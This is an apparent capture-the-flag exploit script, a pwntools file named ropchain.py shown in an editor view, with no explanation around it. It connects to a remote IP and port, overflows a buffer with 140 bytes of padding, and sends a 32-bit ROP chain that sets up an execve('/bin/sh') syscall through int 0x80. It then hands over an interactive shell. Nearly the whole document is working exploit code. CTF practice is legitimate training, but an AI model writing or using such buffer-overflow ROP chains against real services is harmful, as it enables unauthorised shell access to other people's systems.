 Open
ropchain.py [Read-Only]
~/pwn_ctf
Save
1 from pwn import *
2 #p = process('./ROPchain')
3 p = remote('45.122.249.68', 10002)
4 print(p.recvuntil(':\n'))
5
6 payload = b'A'*140
7
8 payload += p32(0x080a89e6) #pop eax ; ret
9 payload += p32(0xb)
10 payload += p32(0x0806e051) #pop edx ; pop ecx ; pop ebx ; ret
11 payload += p32(0)
12 payload += p32(0)
13 payload += p32(0x080d9068) # /bin/sh
14 payload += p32(0x080495a3) #int 0x80
15
16 p.sendline(payload)
17 p.interactive()
18